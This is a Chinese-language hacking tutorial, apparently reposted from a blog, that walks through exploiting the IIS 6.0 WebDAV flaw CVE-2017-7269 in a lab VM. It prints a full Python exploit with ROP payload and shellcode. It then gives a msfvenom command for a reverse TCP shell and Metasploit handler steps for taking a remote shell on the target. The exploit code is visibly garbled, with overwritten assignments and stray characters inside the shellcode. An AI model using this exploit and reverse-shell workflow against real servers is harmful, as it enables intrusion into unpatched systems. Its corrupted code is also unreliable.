WindowsServer2003R2版本号IIS6

今天第三篇实例教程,大家立即用CVE-2017-7269系统漏洞开展一次实战演练检测。三篇文章内容你融汇贯通了,基础算黑客入门了。





微软公司层面也早已确定了该系统漏洞:Windows Server 2003R2版本号IIS6.0的WebDAV服务项目中的ScStoragePathFromUrl涵数存有缓存文件区外溢系统漏洞,远程控制 *** 攻击根据以“If: <http://”开始的长header PROPFIND恳求,实行随意编码。该系统漏洞自2017年7、八月起就已被一些 *** 黑客悄悄运用。

一、我们要提前准备的专用工具

python2.7版本号,下载链接在:https://www.python.org/downloads/

我第二课堂实例的是python3.0,这一系统漏洞用python3.0推送字节流不方便,因此大家還是用python2.7。

pentestbox,还记得安装下载有 Metasploit 的 PentestBox的版本号,win2003服务器版的vm虚拟机详细地址:

https://pentestbox.org/zh/#download

CVE-2017-7269系统漏洞的测试程序详细地址:

https://github.com/edwardz246003/IIS_exploit/blob/master/exploit.py



exploit.py编码实际以下:

#------------Our payload set up a ROP chain by using the overflow 3 times. It will launch a calc.exe which shows the bug is really dangerous.

#written by Zhiniang Peng and Chen Wu. Information Security Lab & School of Computer Science & Engineering, South China University of Technology Guangzhou, China

#-----------Email: [email protected]

import socket

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

sock.connect(('127.0.0.1',80))

pay='PROPFIND / HTTP/1.1\r\nHost: localhost\r\nContent-Length: 0\r\n'

pay ='If: <http://localhost/aaaaaaa'

pay ='\xe6\xbd\xa8\xe7\xa1\xa3\xe7\x9d\xa1\xe7\x84\xb3\xe6\xa4\xb6\xe4\x9d\xb2\xe7\xa8\xb9\xe4\xad\xb7\xe4\xbd\xb0\xe7\x95\x93\xe7\xa9\x8f\xe4\xa1\xa8\xe5\x99\xa3\xe6\xb5\x94\xe6\xa1\x85\xe3\xa5\x93\xe5\x81\xac\xe5\x95\xa7\xe6\x9d\xa3\xe3\x8d\xa4\xe4\x98\xb0\xe7\xa1\x85\xe6\xa5\x92\xe5\x90\xb1\xe4\xb1\x98\xe6\xa9\x91\xe7\x89\x81\xe4\x88\xb1\xe7\x80\xb5\xe5\xa1\x90\xe3\x99\xa4\xe6\xb1\x87\xe3\x94\xb9\xe5\x91\xaa\xe5\x80\xb4\xe5\x91\x83\xe7\x9d\x92\xe5\x81\xa1\xe3\x88\xb2\xe6\xb5\x9a\xe6\xb0\xb4\xe3\x89\x87\xe6\x89\x81\xe3\x9d\x8d\xe5\x85\xa1\xe5\xa1\xa2\xe4\x9d\xb3\xe5\x89\x90\xe3\x99\xb0\xe7\x95\x84\xe6\xa1\xaa\xe3\x8d\xb4\xe4\xb9\x8a\xe7\xa1\xab\xe4\xa5\xb6\xe4\xb9\xb3\xe4\xb1\xaa\xe5\x9d\xba\xe6\xbd\xb1\xe5\xa1\x8a\xe3\x88\xb0\xe3\x9d\xae\xe4\xad\x89\xe5\x89\x8d\xe4\xa1\xa3\xe6\xbd\x8c\xe7\x95\x96\xe7\x95\xb5\xe6\x99\xaf\xe7\x99\xa8\xe4\x91\x8d\xe5\x81\xb0\xe7\xa8\xb6\xe6\x89\x9a\xe6\x95\x97\xe7\x95\x90\xe6\xa9\xb2\xe7\xa9\xab\xe7\x9d\xa2\xe7\x99\x98\xe6\x89\x88\xe6\x94\xb1\xe3\x81\x94\xe6\xb1\xb9\xe5\x81\x8a\xe5\x91\xa2\xe5\x80\xb3\xe3\x95\xb7\xe6\xa9\xb7\xe4\x85\x84\xe3\x8c\xb4\xe6\x91\xb6\xe4\xb5\x86\xe5\x99\x94\xe4\x9d\xac\xe6\x95\x83\xe7\x98\xb2\xe7\x89\xb8\xe5\x9d\xa9\xe4\x8c\xb8\xe6\x89\xb2\xe5\xa8\xb0\xe5\xa4\xb8\xe5\x91\x88\xc8\x82\xc8\x82\xe1\x9a\x80\xe6\xa0\x83\xe6\xb1\x84\xe5\x89\x96\xe4\xac\xb7\xe6\xb1\xad\xe4\xbd\x98\xe5\xa1\x9a\xe7\xa5\x90\xe4\xa5\xaa\xe5\xa1\x8f\xe4\xa9\x92\xe4\x85\x90\xe6\x99\x8d\xe1\x8f\x80\xe6\xa0\x83\xe4\xa0\xb4\xe6\x94\xb1\xe6\xbd\x83\xe6\xb9\xa6\xe7\x91\x81\xe4\x8d\xac\xe1\x8f\x80\xe6\xa0\x83\xe5\x8d\x83\xe6\xa9\x81\xe7\x81\x92\xe3\x8c\xb0\xe5\xa1\xa6\xe4\x89\x8c\xe7\x81\x9a\xe6\x8d\x86\xe5\x85\xb3\xe7\xa5\x81\xe7\xa9\x90\xe4\xa9\xac'

pay ='>'

pay =' (Not <locktoken:write1>) <http://localhost/bbbbbbb'

pay ='\xe7\xa5\x88\xe6\x85\xb5\xe4\xbd\x83\xe6\xbd\xa7\xe6\xad\xaf\xe4\xa1\x85\xe3\x99\x86\xe6\x9d\xb5\xe4\x90\xb3\xe3\xa1\xb1\xe5\x9d\xa5\xe5\xa9\xa2\xe5\x90\xb5\xe5\x99\xa1\xe6\xa5\x92\xe6\xa9\x93\xe5\x85\x97\xe3\xa1\x8e\xe5\xa5\x88\xe6\x8d\x95\xe4\xa5\xb1\xe4\x8d\xa4\xe6\x91\xb2\xe3\x91\xa8\xe4\x9d\x98\xe7\x85\xb9\xe3\x8d\xab\xe6\xad\x95\xe6\xb5\x88\xe5\x81\x8f\xe7\xa9\x86\xe3\x91\xb1\xe6\xbd\x94\xe7\x91\x83\xe5\xa5\x96\xe6\xbd\xaf\xe7\x8d\x81\xe3\x91\x97\xe6\x85\xa8\xe7\xa9\xb2\xe3\x9d\x85\xe4\xb5\x89\xe5\x9d\x8e\xe5\x91\x88\xe4\xb0\xb8\xe3\x99\xba\xe3\x95\xb2\xe6\x89\xa6\xe6\xb9\x83\xe4\xa1\xad\xe3\x95\x88\xe6\x85\xb7\xe4\xb5\x9a\xe6\x85\xb4\xe4\x84\xb3\xe4\x8d\xa5\xe5\x89\xb2\xe6\xb5\xa9\xe3\x99\xb1\xe4\xb9\xa4\xe6\xb8\xb9\xe6\x8d\x93\xe6\xad\xa4\xe5\x85\x86\xe4\xbc\xb0\xe7

\xa1\xaf\xe7\x89\x93\xe6\x9d\x90\xe4\x95\x93\xe7\xa9\xa3\xe7\x84\xb9\xe4\xbd\x93\xe4\x91\x96\xe6\xbc\xb6\xe7\x8d\xb9\xe6\xa1\xb7\xe7\xa9\x96\xe6\x85\x8a\xe3\xa5\x85\xe3\x98\xb9\xe6\xb0\xb9\xe4\x94\xb1\xe3\x91\xb2\xe5\x8d\xa5\xe5\xa1\x8a\xe4\x91\x8e\xe7\xa9\x84\xe6\xb0\xb5\xe5\xa9\x96\xe6\x89\x81\xe6\xb9\xb2\xe6\x98\xb1\xe5\xa5\x99\xe5\x90\xb3\xe3\x85\x82\xe5\xa1\xa5\xe5\xa5\x81\xe7\x85\x90\xe3\x80\xb6\xe5\x9d\xb7\xe4\x91\x97\xe5\x8d\xa1\xe1\x8f\x80\xe6\xa0\x83\xe6\xb9\x8f\xe6\xa0\x80\xe6\xb9\x8f\xe6\xa0\x80\xe4\x89\x87\xe7\x99\xaa\xe1\x8f\x80\xe6\xa0\x83\xe4\x89\x97\xe4\xbd\xb4\xe5\xa5\x87\xe5\x88\xb4\xe4\xad\xa6\xe4\xad\x82\xe7\x91\xa4\xe7\xa1\xaf\xe6\x82\x82\xe6\xa0\x81\xe5\x84\xb5\xe7\x89\xba\xe7\x91\xba\xe4\xb5\x87\xe4\x91\x99\xe5\x9d\x97\xeb\x84\x93\xe6\xa0\x80\xe3\x85\xb6\xe6\xb9\xaf\xe2\x93\xa3\xe6\xa0\x81\xe1\x91\xa0\xe6\xa0\x83\xcc\x80\xe7\xbf\xbe\xef\xbf\xbf\xef\xbf\xbf\xe1\x8f\x80\xe6\xa0\x83\xd1\xae\xe6\xa0\x83\xe7\x85\xae\xe7\x91\xb0\xe1\x90\xb4\xe6\xa0\x83\xe2\xa7\xa7\xe6\xa0\x81\xe9\x8e\x91\xe6\xa0\x80\xe3\xa4\xb1\xe6\x99\xae\xe4\xa5\x95\xe3\x81\x92\xe5\x91\xab\xe7\x99\xab\xe7\x89\x8a\xe7\xa5\xa1\xe1\x90\x9c\xe6\xa0\x83\xe6\xb8\x85\xe6\xa0\x80\xe7\x9c\xb2\xe7\xa5\xa8\xe4\xb5\xa9\xe3\x99\xac\xe4\x91\xa8\xe4\xb5\xb0\xe8\x89\x86\xe6\xa0\x80\xe4\xa1\xb7\xe3\x89\x93\xe1\xb6\xaa\xe6\xa0\x82\xe6\xbd\xaa\xe4\x8c\xb5\xe1\x8f\xb8\xe6\xa0\x83\xe2\xa7\xa7\xe6\xa0\x81'

shellcode='VVYA4444444444QATAXAZAPA3QADAZABARALAYAIAQAIAQAPA5AAAPAZ1AI1AIAIAJ11AIAIAXA58AAPAZABABQI1AIQIAIQI1111AIAJQI1AYAZBABABABAB30APB944JB6X6WMV7O7Z8Z8Y8Y2TMTJT1M017Y6Q01010ELSKS0ELS3SJM0K7T0J061K4k高清6U7W5KJLOLMR5ZNL0ZMV5L5LMX1ZLP0V3L5O5SLZ5Y4PKT4P4O5O4U3YJL7NLU8PMP1QMTMK051P1Q0F6T00NZLL2K5U0O0X6P0NKS0L6P6S8S2O4Q1U1X06013W7M0B2X5O5R2O02LTLPMK7UKL1Y9T1Z7Q0FLW2RKU1P7XKQ3O4s店2ULR0DJN5Q4W1O0HMQLO3T1Y9V8V0O1U0C5LKX1Y0R2QMS4U9O2T9TML5K0RMP0E3OJZ2QMSNNKS1Q4L4O5Q9YMP9K9K6SNNLZ1Y8NMLML2Q8Q002U100Z9OKR1M3Y5TJM7OLX8P3U *** 7Y0Y7X4YMW5CJU *** 7R1MKRKQ5W0X0N3U1KLP9O1P1L3W9P5POO0F2 *** XJNJM *** 8KJNKPA'

pay =shellcode

pay ='>\r\n\r\n'

print pay

sock.send(pay)

data = sock.recv(80960)

print data

sock.close

二、接口测试构建





安裝Win2003vm虚拟机后,要配备一个iis6软件环境。在管理 *** 您的 *** 服务器之中,加上或删掉人物角色中配备iis6软件环境,要留意启用asp.net适用,不然你将会检测不容易取得成功?

1、加上或删掉人物角色

3、开启ASP.NET



4、最后一步你打开webdav适用,这样一来你配备的接口测试就成功了。



三、大家做下poc检测



我的python27安装文件在d:/python27,大家把之一步免费下载的exploit.py更名为CVE-2017-7269.py放到d:/python27文件目录。

我安裝的2003服务器版的vm虚拟机的ip为192.168.1.102,我该机的ip为192.168.1.100;

大家把CVE-2017-7269.py文件里的第六行改为要检测总体目标的ip详细地址,我这里立即改成192.168.1.102了。



立即运作 d:/python27/python.exe d:/python27/CVE-2017-7269.py ,vm虚拟机里的资源管理器过程中便会出現计算方式过程了。

留意:假如你运行错误(有这一将会),请使用editplus能显示信息行号的在线编辑器把CVE-2017-7269.py第16行删除。



四、改变shellcode,反跳shell

这一poc检测仅仅运作一个计算方式罢了,并沒有实战演练使用价值。

大家改变CVE-2017-7269.py,反跳一个shell。自然,这儿我不会解读这一系统漏洞的基本原理和产生全过程,都不解读poc的撰写,假如你这个方面都是,你早已是中国一流 *** 黑客大神了。

我们在文中只解读怎样更新改造poc开展实战演练?



1、运作pentestbox后,键入下列指令转化成一个反跳到192.168.1.100的shellcode(我本机ip是192.168.1.100)。假如你是win10系统软件,还记得开启pentestbox要先输一下cmd,再键入下列指令,其他系统软件立即键入就可以了:

msfvenom -p windows/shell/reverse_tcp LHOST=192.168.1.100 lport=443 PrependMigrate=True PrependMigrateProc="calc.exe" EXITFUNC="process" -b "\x00" -e x86/unicode_mixed BufferRegister=ESI -f raw



2、更换CVE-2017-7269.py文件里的shellcode

拷贝你上面转化成的shellcode,更换CVE-2017-7269.py文件里第13行shellcode的內容。

3、用Metasploit监视443端口

开启pentestbox后,win10先键入cmd后,再先后键入下列指令,其他系统软件立即键入就可以了,一条指令一个回车键:

msfconsole

use exploit/multi/handler

set payload windows/shell/reverse_tcp

set lport 443

set lhost 192.168.1.100

exploit

4、大家再在cmd里键入 d:/python27/python CVE-2017-7269.py ,那麼你也就会得到192.168.1.102的反跳shell了,直接进入192.168.1.102的设备了。

小结:

*** 黑客渗入实例教程第三课內容有很多。

有python27、win2003vm虚拟机、pentstbox的安裝、vm虚拟机IIS6的安裝和配备,也有用pentestbox转化成大家必须的shellcode,及其CVE-2017-7269.py里的shellcode更换。內容尽管多,可是并不会太难,你对着我文章内容做是能取得成功的。

假如你成功了,是不是有一种我已经黑客入门了的成就感了呢?假如你在这里在其中碰到来到和文章不一样的难点,热烈欢迎在评价里明确提出,我能一 一给大伙儿回应的。

相关文章

Charles抓包软件

一、提前准备专用工具 : 1、Charles:https://www.charlesproxy.com (收费标准) 2、夜神模拟器:https://www.yeshen.com (完全免费) &n...

Grendel扫描仪是完全免费的吗?

什么叫Grendel Scan? 我们不彻底明确该新项目是不是依然适用,但我们知道的是,依然可以下载的版本号容许对Web程序运行开展全自动安全性扫描仪。Grendel-Scan的很多作用也可用以手动...

怎么教你怎么用黑客技术攻击网站&nbsp;&nbsp;分享8个强大的黑客技术学习网站

黑客攻击是一项很难掌握的技能,在很大的程度上要求人们对计算机和软件架构的各种概念和网络系统有深入的了解,今天,分享8个道德黑客学习可以利用的网站 黑客主要有两种:黑帽黑客、白帽...

[转]N点商业版通杀0day 以及利用方法

作者:qingran 首先百度搜索关键字:inurl: (mmdatabase.asp) 我随便列举一个: www.xxxx.com 修改链接:http://w...

专用工具完全免费使用方法

什么叫Scapy? Scapy是一种十分火爆且有效的数据文件解决专用工具,能够 根据实际操作数据文件来工作中。Scapy能够 在普遍的协议书范畴内编解码数据文件,将其发送至网上,捕捉,关系推送恳求和...

可以教你成为一名黑客的书&nbsp;&nbsp;如何成为一名黑客

原文地址: http://fsecurify.com/how-to-learn-hacking/ 如何学习黑客技术? 这个问题我几乎每天都会在Quora、Facebook、Twitter和现...

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!